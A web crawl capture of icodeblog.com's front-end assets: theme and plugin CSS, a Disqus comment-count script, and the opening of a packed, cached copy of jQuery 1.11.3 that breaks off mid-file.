0 0 24px;border:3px solid transparent;border-radius:5px 5px 5px 5px;box-shadow:0 0 7px #000;position:relative;background:none repeat scroll 0 0 #fff}#sociable .content{behavior:url(/wp-content/plugins/sociable/css//wp-content/plugins/sociable/css/pie.htc);background:none repeat scroll 0 0 #fff;border-radius:4px 4px 4px 4px;box-shadow:0 0 7px #000;display:table;padding:10px;width:370px}#sociable .close{background:none repeat scroll 0 0 #fff;padding:2px;position:absolute;right:5px;top:5px}#sociable .close img{opacity:.3}#sociable img{border:0 none;margin:0}#sociable .close{background:none repeat scroll 0 0 #fff;padding:2px;position:absolute;right:5px;top:5px}.share_buttons{list-style:none}.share_buttons li{float:left}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.wp_syntax{color:#100;background-color:#f9f9f9;border:1px solid silver;margin:0 0 1.5em 0;overflow:auto}.wp_syntax{overflow-x:auto;overflow-y:hidden;padding-bottom:expression(this.scrollWidth>this.offsetWidth ? 15 :0);width:99%}.wp_syntax table{border:none!important;border-collapse:collapse!important;margin:0!important;padding:0!important;width:100%!important}.wp_syntax caption{margin:0!important;padding:2px!important;width:100%!important;background-color:#def!important;text-align:left!important;font-family:monospace!important;font-size:12px!important;line-height:1.2em!important}.wp_syntax caption a{color:#1982d1!important;text-align:left!important;font-family:monospace!important;font-size:12px!important;line-height:16px!important;text-decoration:none!important}.wp_syntax caption a:hover{color:#1982d1!important;text-decoration:underline!important}.wp_syntax div,.wp_syntax td{border:none!important;text-align:left!important;padding:0!important;vertical-align:top!important}.wp_syntax td.code{background-color:#eee;background-image:-webkit-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:-moz-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:-ms-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:-o-linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-image:linear-gradient(transparent 50%,rgba(255,255,255,.9) 50%);background-size:1px 32px;line-height:normal!important;white-space:normal!important;width:100%!important}.wp_syntax pre{background:0 0!important;border:none!important;margin:0!important;padding:0!important;width:auto!important;float:none!important;clear:none!important;overflow:visible!important;font-family:monospace!important;font-size:12px!important;line-height:16px!important;padding:0 4px!important;white-space:pre!important;-moz-box-shadow:0 0 0 transparent!important;-webkit-box-shadow:0 0 0 transparent!important;box-shadow:0 0 0 transparent!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.wp_syntax td.line_numbers pre{background-color:#def!important;color:gray!important;text-align:right!important;width:16px!important}

--- FILE ---
content_type: text/css; charset=
request_url: https://icodeblog.com/wp-content/uploads/spacker-cache/8e4a5c51e45f755557a7ebdca3359b78.css
body_size: 4784
content:
a,abbr,acronym,address,blockquote,body,caption,code,dd,del,dfn,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,h5,h6,html,iframe,img,label,legend,li,object,ol,p,pre,q,span,table,tbody,td,tfoot,th,thead,tr,ul{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}body{line-height:1.5}table{border-collapse:separate;border-spacing:0}caption,td,th{text-align:left;font-weight:400}table,td,th{vertical-align:middle}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}a img{border:none}a{outline:0}.post h2,h4{margin-bottom:15px;font-weight:700;font-size:22px}body{background:url(/wp-content/themes/icodeblog_v2/img/bg-texture.png) repeat #333;font-family:Verdana,Arial,Helvetica,sans-serif;color:#333}.clear{clear:both}a{text-decoration:none;color:#0073b7;-webkit-transition:color .25s ease;-moz-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}a:hover{color:grey}h3.fontface{font-size:30px;font-family:Georgia,Times New Roman,serif;line-height:35px;letter-spacing:0;margin:0}p{margin:0 0 20px;font-size:14px;line-height:1.6em}input[type=submit]{cursor:pointer}.submit{height:40px;width:99px;text-indent:-9000px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;background-position:top;cursor:pointer;display:block;background-color:transparent;background-image:url(/wp-content/themes/icodeblog_v2/img/btn_submit.png);float:left}.submit:hover{background-position:bottom}.dbl-line-head{border-bottom:1px solid #ccc;border-top:1px solid #ccc;font-size:11px;margin:0 0 30px;padding:10px 0}.dbl-line-head h3{font-size:20px}#searchform{position:relative;background:url(/wp-content/themes/icodeblog_v2/img/search-big-bg.png) no-repeat;width:344px;height:38px}#searchform.in-focus{background-position:right}#searchform .searchbox{background:0 0;border:none;position:absolute;width:320px;font-size:14px;top:8px;left:12px;margin:0}#searchform .searchbox_submit{top:6px;width:36px}.cant-find{font-size:16px;margin:0 0 15px}input:focus{outline:0}#content,.shadow-container{-webkit-box-shadow:0 0 10px #222;-moz-box-shadow:0 0 10px #222;box-shadow:0 0 10px #222}.shadow-container{margin:20px 0 0 0}ul ul,ul ul ul{margin:10px 0 10px 20px}ul{list-style-position:inside}.container,.top_head_contain{width:1020px;margin:0 auto}#content{background:url(/wp-content/themes/icodeblog_v2/img/content-bg-big.png) repeat-y 0 0 #eee;position:relative}#main{width:600px;padding:23px 30px;background:#fff;float:left}#sidebar{width:300px;padding:23px 23px 40px 23px;float:right;font-size:10px}.container.shrink,.top_head_contain.shrink{width:960px}#main.shrink{width:520px;padding:40px}#sidebar.shrink{width:300px;padding:30px}.container.shrink .foot_block_even.last,.container.shrink .foot_block_odd.last,.container.shrink .recent-post.last{display:none}.recent-container{width:1200px}.recent-container.shrink{width:960px}#top_head{width:100%;height:35px;background:url(/wp-content/themes/icodeblog_v2/img/head_grad.png) repeat-x;border-bottom:5px solid #0073b7}#login{width:125px;height:25px;background:url(/wp-content/themes/icodeblog_v2/img/login-reg-bg.png) no-repeat;float:left;margin:5px 0 0 0}#register{color:#999;display:inline;float:left;padding-left:8px}#register li{display:block;float:left;list-style:none;font:normal 9px/9px Arial,sans-serif;text-transform:uppercase;margin:0;padding:9px 5px}#register li a:link,#register li a:visited{color:#27a1be}#register li a:hover{color:#fff}#logo{float:left}#logo a{display:block}.wide-ad{width:728px}.wide-ad.top-ad{float:right;margin:20px 0 0 0}.wide-ad.bottom-ad{margin:20px auto}.skyscraper{position:absolute;right:-20px;top:-100px}#OA_posid_5{position:fixed}#top_nav{display:inline;float:left;color:#fff}#top_nav ul{float:left}#top_nav .velum-logo{margin:-3px 9px 0 0;float:left}#top_nav .velum-logo a{background:url(/wp-content/themes/icodeblog_v2/img/logo_vel.png) no-repeat scroll 0 0 transparent;display:block;float:left;height:24px;margin:8px 0 0;text-indent:-9000px;width:130px}#top_nav li{display:block;float:left;list-style:none;font:normal 10px/16px Arial,sans-serif;text-transform:uppercase;margin:0;padding:11px 12px}#top_nav li a:link,#top_nav li a:visited{color:#ccc}#top_nav li a:hover{color:#fff}ul#main_nav{margin-top:20px;padding:0;float:left;width:1020px;list-style:none;font-size:1.1em}ul#main_nav li{float:left;margin:0;padding:0;position:relative}ul#main_nav li a{float:left;text-indent:-9999px;height:48px}ul#main_nav li:hover a{background-position:left bottom}ul#main_nav a.nav_home{background:url(/wp-content/themes/icodeblog_v2/img/nav_home.png) no-repeat;width:106px}ul#main_nav a.nav_feature{background:url(/wp-content/themes/icodeblog_v2/img/nav_feature.png) no-repeat;width:119px}ul#main_nav a.nav_tutor{background:url(/wp-content/themes/icodeblog_v2/img/nav_tutor.png) no-repeat;width:119px}ul#main_nav a.nav_snip{background:url(/wp-content/themes/icodeblog_v2/img/nav_snip.png) no-repeat;width:114px}ul#main_nav a.nav_ipad{background:url(/wp-content/themes/icodeblog_v2/img/nav_ipad.png) no-repeat;width:66px}ul#main_nav a.nav_ipod{background:url(/wp-content/themes/icodeblog_v2/img/nav_ipod.png) no-repeat;width:199px}ul#main_nav a.nav_and{background:url(/wp-content/themes/icodeblog_v2/img/nav_and.png) no-repeat;width:105px}ul#main_nav a.nav_win{background:url(/wp-content/themes/icodeblog_v2/img/nav_win.png) no-repeat;width:192px}body#wp ul#main_nav a.nav_home{background-position:left bottom}body#wptagruby ul#main_nav a.nav_ruby{background-position:left bottom}body#wptagcloud ul#main_nav a.nav_cloud{background-position:left bottom}body#wptagjavascript ul#main_nav a.nav_js{background-position:left bottom}body#wptagrails ul#main_nav a.nav_rails{background-position:left bottom}body#wptagrails ul#main_nav a.nav_heroku{background-position:left bottom}#search{margin:5px 0 0 0;height:25px;float:right}#searchwrapper{width:244px;height:25px;background:url(/wp-content/themes/icodeblog_v2/img/search-bg.png) no-repeat left;padding:0;margin:0;position:relative}#searchwrapper.in-focus{background-position:right}#searchwrapper.in-focus .searchbox{color:#fff!important}#searchwrapper form{display:inline}.searchbox{background-color:transparent;border:0 none;left:9px;margin:6px 0 0 0;position:absolute;top:-2px;width:215px}.searchbox_submit{border:0;background-color:transparent;position:absolute;top:0;right:0;width:27px;height:25px}#searchwrapper form input.searchbox{color:#999}.recent-feed{background:#000;padding:0 0 1px 0;float:left}.recent-post{position:relative;width:240px;height:160px;float:left;background:#222}.recent-post img{position:absolute;top:0;left:0}.recent-post .recent-info{position:absolute;bottom:0}.recent-post h3{color:#eee;font-family:Arial,sans-serif;font-size:10px;font-weight:400;margin:0}.recent-post h3 a{color:#a9a9a9}.recent-post h4{color:#fff;font-size:14px;line-height:22px;font-style:italic;font-weight:400;margin:0}.side-cell{margin:0 0 10px 0;padding:15px 0}.tall-ad.side-cell{padding:0 0 10px}.side-cell li{list-style:none outside none}.side-cell h3{font-size:16px;font-weight:700;font-family:Georgia,Times New Roman,serif;letter-spacing:0;margin:0 0 15px 0;text-transform:uppercase}#block-social{border:1px solid #ccc;padding:5px;background-color:#fff}#block-social .content{height:64px;background-color:#f2f2f2}#fan_box{width:100%;background-color:#eee}#fb_link{width:120px;float:left}#fan_box ul{display:block;width:110px;float:right;margin-top:32px}#fan_box li{padding-right:13px;float:left}#fb a:link,#fb a:visited,#rss a:link,#rss a:visited,#twit a:link,#twit a:visited{width:22px;height:22px;display:block;background:url(/wp-content/themes/icodeblog_v2/img/social_sprite.png) no-repeat;background-position:top right}#fb a:link,#fb a:visited{background-position:center top}#fb a:hover{background-position:center -22px}#rss a:link,#rss a:visited{background-position:left top}#rss a:hover{background-position:left -22px}#twit a:link,#twit a:visited{background-position:top right}#twit a:hover{background-position:right -22px}.subscribe{float:right!important;width:16px;height:16px;margin:0 10px 0 0!important;padding:13px 0!important}.subscribe a{display:block;width:16px;height:16px;margin:0}.cats-tags a{font-size:12px;color:#a9a9a9;text-align:left!important;width:95%;display:block}.cats-tags a:hover{color:grey}ul.cat-list a{color:#222}#show-all-tags,#show-top-tags{font-size:9px;text-align:left;cursor:pointer}.tags-full,.tags-trnc{float:left;margin-left:28px}.cats-tags h3{float:left}.cat-head{width:130px}.tag-head{width:90px}h3.tag-head{padding-right:10px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 52px 3px}ul.cat-list{width:120px;float:left}ul.cat-list li{margin-left:5px}ul.tag-list{width:100px;float:left}ul.tag-list li{width:100px;float:left}h3.cat-head{margin:0 40px 0 0}h3.cat-head,ul.cat-list{margin:0 20px 0 0}h3.cat-head{margin-left:5px}#cat_arrow{padding-right:10px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 120px 3px}#part_arrow{padding-right:10px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 100px 3px}.wp-tag-cloud li,li.cat-item{font-size:9px;margin:0 0 5px;text-align:right;color:#999;border-bottom:1px dotted #ccc;padding:0 0 5px}.post-list li{margin:0 0 11px;font-size:9px;color:#666}.post-list a{display:block;font-size:13px;font-family:Verdana,Arial,Helvetica,sans-serif;color:#222}#pop_head{background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 150px 3px}#post_wrap{width:290px;display:block;padding:10px 5px 5px 0;background-color:#fff;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.post-list a:hover{color:#a9a9a9}.post-list .post-list-name{float:left;line-height:17px;margin:0 0 0 15px;width:230px;padding:5px 0 15px 35px;background:url(/wp-content/themes/icodeblog_v2/img/pop_icon.png) no-repeat 0 6px;border-bottom:1px dotted #b6b2b2}.post-list img{float:left;display:block}#side_ad{margin:20px 0}.partners a{display:block;float:left;width:140px;height:50px;margin:0 20px 20px 0;text-indent:-9000px;-webkit-box-shadow:0 0 3px #999;-moz-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999}.partners a:nth-child(odd){margin-right:0}.partners h3{margin:0 0 15px}.partners h3 a{width:231px;height:25px;background:url(/wp-content/themes/icodeblog_v2/img/velum_logo.png) no-repeat;display:block;margin:0 0 20px;text-indent:-9000px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#partner_bst{background:url(/wp-content/themes/icodeblog_v2/img/partner_bst.png) no-repeat}#partner_icb{background:url(/wp-content/themes/icodeblog_v2/img/partner_icb.png) no-repeat}#partner_mxd{background:url(/wp-content/themes/icodeblog_v2/img/partner_mxd.png) no-repeat}#partner_rg{background:url(/wp-content/themes/icodeblog_v2/img/partner_rg.png) no-repeat}#partner_scb{background:url(/wp-content/themes/icodeblog_v2/img/partner_scb.png) no-repeat}#partner_snb{background:url(/wp-content/themes/icodeblog_v2/img/partner_snb.png) no-repeat}#partner_tg{background:url(/wp-content/themes/icodeblog_v2/img/partner_tg.png) no-repeat}.partners{padding:0 0 15px;border-bottom:1px solid #ccc}#best_wrap{font-size:13px;font-family:Verdana,Arial,Helvetica,sans-serif;width:280px;display:block;padding:10px;background-color:#fff;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}#best_arrow{padding-right:30px;background:url(/wp-content/themes/icodeblog_v2/img/head_arrow.gif) no-repeat 125px 3px;margin-bottom:15px}.bestcovery li{text-align:left;font-size:12px;padding:3px 0 10px 25px;background:url(/wp-content/themes/icodeblog_v2/img/arrow.gif) no-repeat 3px 9px}.elc_ad{display:block;-webkit-box-shadow:0 0 3px #999;-moz-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;margin:20px 0 0 0}#content-left{width:660px;padding:60px;background:#fff}.small-post{width:50%;float:left;margin:0 50px 0 0;width:305px}.small-post.shrink{float:left;margin:0 35px 0 0;width:242px}.small-post:nth-of-type(odd){margin:0}#post_head{width:640px;height:18px;background:url(/wp-content/themes/icodeblog_v2/img/story_head.gif) no-repeat;margin:0 0 20px -10px}.post-head h3{margin:0 0 20px;width:500px}.post-flag{height:30px;width:300px;display:block;text-indent:-9000px}.post-flag.tag-beginner{background:url(/wp-content/themes/icodeblog_v2/img/level1-tut.png) no-repeat}.post-flag.tag-intermediate{background:url(/wp-content/themes/icodeblog_v2/img/level2-tut.png) no-repeat}.post-flag.tag-advanced{background:url(/wp-content/themes/icodeblog_v2/img/level3-tut.png) no-repeat}.post-head h3 a{color:#333}.post-head h3 a:hover{color:#a9a9a9}.sociable{xfloat:right;xmargin:7px 0!important}.box-left h3{font:25px/30px Arial,sans-serif;font-weight:700}.box-left img{margin:30px 0}.box-left p{padding-right:50px}.more-link{font:bold 10px/10px Arial,sans-serif;text-transform:uppercase;color:#a9a9a9;margin:4px 0 20px 0;padding:10px;background-color:#333;float:right;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.more-link:hover{color:#000}.post a{color:#ea0b00}.post a:hover{color:grey}.post-bottom{font-size:11px;color:#666;padding:20px 0}.post-bottom a{margin:-33px 0 0 0}.write_com a:link,.write_com a:visited{display:block;width:278px;height:19px;background:url(/wp-content/themes/icodeblog_v2/img/write_com.gif) no-repeat top left;float:right;margin:-28px 82px 0 0}.write_com a:hover{background-position:bottom}.divider{width:100%;height:24px;background:url(/wp-content/themes/icodeblog_v2/img/divide.png) no-repeat;margin-bottom:5px}.post-details{margin:0 0 20px 0;font-size:11px;color:#666}.post-comments{display:block;float:right;display:block;width:22px;height:23px;text-align:center}.discuss{float:right;margin:0 8px 0}.post-comments a{color:#fff!important}.post img{border:1px solid #eee;padding:5px;margin:20px 0}.post p:first-child{margin-top:0}.headline-pic{float:right;margin:0 0 10px 10px}.meta{font-size:11px}.navigation{width:100%;margin-top:30px;height:30px;clear:both;font-family:Georgia,Times New Roman,serif}.navigation .previous{margin-top:30px;float:left;padding:0 0 0 18px;background:url(/wp-content/themes/icodeblog_v2/img/next_arrow.png) no-repeat 0 6px}.navigation .next{margin-top:30px;float:right;padding:0 18px 0 0;background:url(/wp-content/themes/icodeblog_v2/img/prev_arrow.png) no-repeat right 6px}.comment{position:relative;margin:0 0 24px}.comment-header.dbl-line-head{margin:50px 0 35px}.comment-details{width:60px;height:70px;float:left;font-size:10px;color:#666;line-height:11px}.comment-details h2{margin:5px 0 0 0}.comment-text{background:url(/wp-content/themes/icodeblog_v2/img/comment-arrow.png) no-repeat top left #f1f2f2;padding:15px 30px 15px 30px;width:538px;float:left;position:relative;border-top:1px solid #ddd;border-right:1px solid #ddd}.comment-text.shrink{width:382px}.comment-text.shrink .comment-bottom-border{width:426px}.comment-text p{margin:0}.comment-bottom-border{background:none repeat scroll 0 0 #ddd;bottom:0;height:1px;left:17px;position:absolute;width:581px}.comment .count{background:none repeat scroll 0 0 #222;color:#40a9f4;font-family:league-gothic-1,league-gothic-2,sans-serif;font-size:20px;height:27px;padding:4px 0 4px 0;position:absolute;right:0;text-align:center;width:35px;z-index:100;-moz-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px -o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.commentform input[type=text],.commentform textarea{width:97%;margin:0 0 25px 0;-webkit-box-shadow:inset 0 0 2px #919191;-moz-box-shadow:inset 0 0 2px #919191;box-shadow:inset 0 0 2px #919191;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px -o-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;background:#f7fbfc;border:1px solid #aaa;font-size:13px;line-height:18px;padding:10px}.commentform textarea{height:200px;resize:none}.commentform label{color:#666}.logged-in-as{margin:0 0 12px}.tutorial-list.last{margin:0!important}#main.shrink .tutorial-list{float:left;margin:0 26px 0 0;width:30%}.tutorial-list{float:left;margin:0 23px 0 0;width:31%}.tutorial-list ul{border-top:1px solid #ddd}.tutorial-list li{border-bottom:1px solid #ddd;list-style:none outside none;padding:6px 0}#footer{margin-top:45px}#footer .shrink.last{display:none}#footer .post-flag{height:23px!important;margin:0 0 0 -1px;text-indent:0;padding:0 0 0 150px;font-size:9px;color:#999;width:140px}#footer .post-flag:hover{color:#fff}.advanced-foot li:nth-last-child(odd),.beginner-foot li:nth-last-child(odd),.intermediate-foot li:nth-last-child(even){background-color:#e6e7e8;background-position:-3px 0}.advanced-foot li:nth-last-child(even),.beginner-foot li:nth-last-child(even),.intermediate-foot li:nth-last-child(odd){background-color:#f1f2f2}.tut-foot{background:#e6e7e8;margin:0 0 25px 0}.tut-foot li:first-child{background-image:none!important}.tut-foot li{background:url(/wp-content/themes/icodeblog_v2/img/sidebar-fade-darker.png) repeat-y -2px 0;list-style:none;float:left;width:190px;height:200px;display:block;padding:20px 20px 20px 30px;color:#666;position:relative;overflow:hidden}.tut-foot .more-link{position:absolute;bottom:15px}.tut-foot h3 a{color:#333;font-size:14px}.beginner-foot{border-top:5px solid #39b54a}.intermediate-foot{border-top:5px solid #1c75bc}.advanced-foot{border-top:5px solid #ed1c24}#footer h3{font:16px/20px Arial,sans-serif;font-weight:700;letter-spacing:0;padding:10px 0;text-transform:uppercase;color:#f1f2f2}#footer h3 a:hover{color:#a9a9a9}.bottom-footer{background:#222;color:#666;height:40px;padding:10px 0;margin:75px 0 0 0}.bottom-footer a{color:#a9a9a9}.bottom-footer a:hover{color:grey}.bottom-footer .small-logo{float:left}.bottom-footer .small-logo a{text-indent:-9000px;display:block}.small-print{float:right;margin:11px 0 0 0;font-size:13px}.badge{display:block;width:20px;height:8px;background:url(/wp-content/themes/icodeblog_v2/img/badge.png) no-repeat bottom transparent;text-indent:-9000px;float:right;margin:16px 0 0 5px}.badge:hover{background-position:top}.priv-terms h1{font:25px/28px Arial,sans-serif;font-weight:700;margin:0 0 20px}.priv-terms h2{font:20px/24px Arial,sans-serif;font-weight:700;margin:0 0 12px}#headspin{font-size:20px;color:#333}@font-face{font-family:LeagueGothicRegular;src:url(/wp-content/themes/icodeblog_v2/fonts/League-Gothic/League_Gothic.eot);src:local('League Gothic'),local('LeagueGothic'),url(/wp-content/themes/icodeblog_v2/fonts/League-Gothic/League_Gothic.woff) format('woff'),url(/wp-content/themes/icodeblog_v2/fonts/League-Gothic/League_Gothic.ttf) format('truetype'),url(League_Gothic.svg#LeagueGothic) format('svg')}.cat-nav li a:hover{color:#0073b7}.recent-post h3 a{color:#0073b7}.cats-tags a{color:#0073b7}.post-list a:hover{color:#0073b7}.post-head h3 a:hover{color:#0073b7}.post a{color:#0073b7}#footer h3 a:hover{color:#0073b7}.bottom-footer a{color:#0073b7}a:hover{color:#ea0b00}.cats-tags a:hover{color:#58b4ea}.post a:hover{color:#58b4ea}.post-bottom .more-link{color:#fff}.bottom-footer a:hover{color:#58b4ea}.post-comments{background:url(/wp-content/themes/icodeblog_v2/img/red-comment-count-bg.png) no-repeat}.comment-header h3{background:url(/wp-content/themes/icodeblog_v2/img/red-comment-count-bg.png) no-repeat right}.bottom-footer .small-logo a{width:120px;height:26px;background:url(/wp-content/themes/icodeblog_v2/img/icodeblog-logo-small.png) no-repeat;margin:9px 0 0 0}#logo a{width:220px;height:64px;background:url(/wp-content/themes/icodeblog_v2/img/icode-logo.png) no-repeat;margin:30px 0 0 -3px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://icodeblog.disqus.com/count-data.js?1=3690%20http%3A%2F%2Ficodeblog.com%2F%3Fp%3D3690&1=456%20http%3A%2F%2Ficodeblog.com%2F%3Fp%3D456&1=544%20http%3A%2F%2Ficodeblog.com%2F%3Fp%3D544&1=719%20http%3A%2F%2Ficodeblog.com%2F%3Fp%3D719
body_size: 383
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"544 http:\/\/icodeblog.com\/?p=544","comments":0},{"id":"3690 http:\/\/icodeblog.com\/?p=3690","comments":9},{"id":"719 http:\/\/icodeblog.com\/?p=719","comments":7}]});
}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://icodeblog.com/wp-content/uploads/spacker-cache/5d526242b17d9effa07353ccfc66ccb2.js
body_size: 38871
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}('!12(a,b){"1Q"==1f 97&&"1Q"==1f 97.9Y?97.9Y=a.30?b(a,!0):12(a){18(!a.30)7s 1s 74("40 du a 6g dw a 30");14 b(a)}:b(a)}("43"!=1f 6g?6g:15,12(a,b){17 c=[],d=c.1B,e=c.4v,f=c.1l,g=c.2o,h={},i=h.ds,j=h.9k,k={},l="1.11.3",m=12(a,b){14 1s m.fn.5A(a,b)},n=/^[\\s\\9U\\a8]+|[\\s\\9U\\a8]+$/g,o=/^-7K-/,p=/-([\\da-z])/gi,q=12(a,b){14 b.9d()};m.fn=m.3j={4W:l,4b:m,2n:"",19:0,dr:12(){14 d.1k(15)},1z:12(a){14 1a!=a?0>a?15[a+15.19]:15[a]:d.1k(15)},2V:12(a){17 b=m.2R(15.4b(),a);14 b.75=15,b.3o=15.3o,b},1m:12(a,b){14 m.1m(15,a,b)},2g:12(a){14 15.2V(m.2g(15,12(b,c){14 a.1k(b,c,b)}))},1B:12(){14 15.2V(d.1C(15,1p))},3Z:12(){14 15.eq(0)},4X:12(){14 15.eq(-1)},eq:12(a){17 b=15.19,c=+a+(0>a?b:0);14 15.2V(c>=0&&b>c?[15[c]]:[])},4N:12(){14 15.75||15.4b(1a)},1l:f,4s:c.4s,3g:c.3g},m.1q=m.fn.1q=12(){17 a,b,c,d,e,f,g=1p[0]||{},h=1,i=1p.19,j=!1;1c("4K"==1f g&&(j=g,g=1p[h]||{},h++),"1Q"==1f g||m.1E(g)||(g={}),h===i&&(g=15,h--);i>h;h++)18(1a!=(e=1p[h]))1c(d 1h e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.6u(c)||(b=m.2B(c)))?(b?(b=!1,f=a&&m.2B(a)?a:[]):f=a&&m.6u(a)?a:{},g[d]=m.1q(j,f,c)):1b 0!==c&&(g[d]=c));14 g},m.1q({2D:"40"+(l+47.bh()).1u(/\\D/g,""),63:!0,2k:12(a){7s 1s 74(a)},8u:12(){},1E:12(a){14"12"===m.1d(a)},2B:67.2B||12(a){14"aX"===m.1d(a)},4S:12(a){14 1a!=a&&a==a.6g},88:12(a){14!m.2B(a)&&a-4g(a)+1>=0},51:12(a){17 b;1c(b 1h a)14!1;14!0},6u:12(a){17 b;18(!a||"1Q"!==m.1d(a)||a.1g||m.4S(a))14!1;1W{18(a.4b&&!j.1k(a,"4b")&&!j.1k(a.4b.3j,"dm"))14!1}1V(c){14!1}18(k.d8)1c(b 1h a)14 j.1k(a,b);1c(b 1h a);14 1b 0===b||j.1k(a,b)},1d:12(a){14 1a==a?a+"":"1Q"==1f a||"12"==1f a?h[i.1k(a)]||"1Q":1f a},4Y:12(b){b&&m.3d(b)&&(a.dl||12(b){a.dp.1k(a,b)})(b)},2S:12(a){14 a.1u(o,"7K-").1u(p,q)},1o:12(a,b){14 a.1o&&a.1o.1t()===b.1t()},1m:12(a,b,c){17 d,e=0,f=a.19,g=r(a);18(c){18(g){1c(;f>e;e++)18(d=b.1C(a[e],c),d===!1)2i}1A 1c(e 1h a)18(d=b.1C(a[e],c),d===!1)2i}1A 18(g){1c(;f>e;e++)18(d=b.1k(a[e],e,a[e]),d===!1)2i}1A 1c(e 1h a)18(d=b.1k(a[e],e,a[e]),d===!1)2i;14 a},3d:12(a){14 1a==a?"":(a+"").1u(n,"")},52:12(a,b){17 c=b||[];14 1a!=a&&(r(9J(a))?m.2R(c,"1x"==1f a?[a]:a):f.1k(c,a)),c},3v:12(a,b,c){17 d;18(b){18(g)14 g.1k(b,a,c);1c(d=b.19,c=c?0>c?47.6R(0,d+c):c:0;d>c;c++)18(c 1h b&&b[c]===a)14 c}14-1},2R:12(a,b){17 c=+b.19,d=0,e=a.19;1j(c>d)a[e++]=b[d++];18(c!==c)1j(1b 0!==b[d])a[e++]=b[d++];14 a.19=e,a},4z:12(a,b,c){1c(17 d,e=[],f=0,g=a.19,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.1l(a[f]);14 e},2g:12(a,b,c){17 d,f=0,g=a.19,h=r(a),i=[];18(h)1c(;g>f;f++)d=b(a[f],f,c),1a!=d&&i.1l(d);1A 1c(f 1h a)d=b(a[f],f,c),1a!=d&&i.1l(d);14 e.1C([],i)},27:1,dq:12(a,b){17 c,e,f;14"1x"==1f b&&(f=a[b],b=a,a=f),m.1E(a)?(c=d.1k(1p,2),e=12(){14 a.1C(b||15,c.4v(d.1k(1p)))},e.27=a.27=a.27||m.27++,e):1b 0},3n:12(){14+1s 8W},9V:k}),m.1m("dH dF 6J bj 67 8W 1K 9J 74".2p(" "),12(a,b){h["[1Q "+b+"]"]=b.1t()});12 r(a){17 b="19"1h a&&a.19,c=m.1d(a);14"12"===c||m.4S(a)?!1:1===a.1g&&b?!0:"aX"===c||0===b||"6h"==1f b&&b>0&&b-1 1h a}17 s=12(a){17 b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="dK"+1*1s 8W,v=a.30,w=0,x=0,y=ha(),z=ha(),A=ha(),B=12(a,b){14 a===b&&(l=!0),0},C=1<<31,D={}.9k,E=[],F=E.3L,G=E.1l,H=E.1l,I=E.1B,J=12(a,b){1c(17 c=0,d=a.19;d>c;c++)18(a[c]===b)14 c;14-1},K="29|2H|49|dg|df|dj|di|2z|3R|dE|f3|9h|bl|eC|eG|eJ",L="[\\\\eI\\\\t\\\\r\\\\n\\\\f]",M="(?:\\\\\\\\.|[\\\\w-]|[^\\\\eB-\\\\eA])+",N=M.1u("w","w#"),O="\\\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:\'((?:\\\\\\\\.|[^\\\\\\\\\'])*)\'|\\"((?:\\\\\\\\.|[^\\\\\\\\\\"])*)\\"|("+N+"))|)"+L+"*\\\\]",P=":("+M+")(?:\\\\(((\'((?:\\\\\\\\.|[^\\\\\\\\\'])*)\'|\\"((?:\\\\\\\\.|[^\\\\\\\\\\"])*)\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|"+O+")*)|.*)\\\\)|)",Q=1s 1K(L+"+","g"),R=1s 1K("^"+L+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+L+"+$","g"),S=1s 1K("^"+L+"*,"+L+"*"),T=1s 1K("^"+L+"*([>+~]|"+L+")"+L+"*"),U=1s 1K("="+L+"*([^\\\\]\'\\"]*?)"+L+"*\\\\]","g"),V=1s 1K(P),W=1s 1K("^"+N+"$"),X={4w:1s 1K("^#("+M+")"),8Y:1s 1K("^\\\\.("+M+")"),7n:1s 